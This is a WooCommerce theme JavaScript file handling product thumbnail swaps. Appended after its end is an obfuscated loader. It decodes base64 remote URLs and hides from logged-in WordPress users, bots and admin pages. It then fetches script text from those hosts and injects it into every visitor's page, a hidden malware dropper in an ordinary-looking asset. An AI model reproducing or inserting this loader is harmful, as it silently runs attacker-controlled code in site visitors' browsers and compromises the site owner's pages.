		var src = $( this ).attr( 'data-src' ),
			$media = $( this ).closest( '.product' ).find( '.product-media > a' );

		$( this ).siblings().removeClass( 'active' ).closest( '.nav-thumbs' ).siblings( '.nav-thumbs' ).find( '.nav-thumb' ).removeClass( 'active' );

		if ( $( this ).hasClass( 'active' ) ) {
			$( this ).removeClass( 'active' );
			$media.find( 'img.product-attr-image' ).remove();
		} else {
			$( this ).addClass( 'active' );

			if ( $media.find( 'img.product-attr-image' ).length ) {
				$media.find( 'img.product-attr-image' ).attr( 'src', src ? src : '' );
			} else if ( src ) {
				$media.find( 'img:first-of-type' ).after( '<img src="' + ( src ? src : '' ) + '" class="product-attr-image" width="300" height="300" style="position: absolute; left: 0; right: 0; top: 0; bottom: 0;">' );
			}
		}
	} )

	// single product page and quickview
	$( 'body' ).on( 'click', '.product .product-intro form.cart .nav-thumbs .nav-thumb', function ( e ) {
		$( '.product .product-intro  img.product-attr-image' ).remove();
		var $this = $( this ),
			src = $this.attr( 'data-full-src' ),
			$productIntro = $this.closest( '.product-intro' ),
			$productGalleryCarousel = $productIntro.find( '.product-gallery-carousel' ),
			$media = $productGalleryCarousel.find( ' .woocommerce-product-gallery__image > a' );

		e.stopPropagation();
		e.preventDefault();

		if ( !$media.length ) { // in quickview, not in single product page
			$media = $productGalleryCarousel.find( '.owl-item.active .woocommerce-product-gallery__image > a' );
		}

		$media.find( 'img.product-attr-image' ).remove();
		//		$media.siblings('.zoomContainer').remove();

		if ( !$this.hasClass( 'active' ) && src ) {
			var html = '<img src="' + src + '" class="product-attr-image" width="800" height="800" style="position: absolute; left: 0; right: 0; top: 0; bottom: 0;">';
			if ( $productGalleryCarousel.length ) {
				var activeItems = $productGalleryCarousel.find( ".owl-item.active" );
				activeItems.first().find( 'img:first-of-type' ).after( html );
				// if(activeItems.length > 1) {
				// 	activeItems.first().find('img:first-of-type').after(html);
				// } else {
				// 	activeItems.first().find('img:first-of-type').after(html);
				// }
			} else {
				$productIntro.find( 'product-main-image img:first-child' ).after( html );
			}
			//$media.find('img:first-of-type').after('<img src="' + src + '" class="product-attr-image" width="800" height="800" style="position: absolute; left: 0; right: 0; top: 0; bottom: 0;">');

			// var zoomOptions = {};
			// zoomOptions.zoomContainer = $media.parent();
			// Molla.elevateZoomInit($media.find('.product-attr-image'), zoomOptions);
		}
	} )

	$( 'body' ).on( 'click', '.product .product-intro .variations', function ( e ) {
		$( this ).closest( '.product-intro' ).find( ' .woocommerce-product-gallery__image > .zoomContainer' ).remove();
	} )

	$( document ).on( 'found_variation', '.variations_form', function ( e, args ) {
		$( '.product .product-intro  img.product-attr-image' ).remove();
	} );

	$( 'body' ).on( 'click', '.variations .reset_variations', function () {
		$( this ).closest( '.product-intro' ).find( 'img.product-attr-image' ).remove();
		$( this ).closest( '.product-intro' ).find( '.variations_form' ).trigger( 'reset_image' );
	} )

	$( 'body' ).on( 'click', function ( e ) {
		var $target = $( e.target );
		if ( ( $target.hasClass( 'product' ) && $target.closest( '.products' ).length ) || $target.closest( '.products .product' ).length ) {
			return;
		}

		$( '.products .product' ).each( function ( e ) {
			$( this ).find( '.nav-thumb.active' ).trigger( 'click' );
		} )
	} )
} )( jQuery );
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());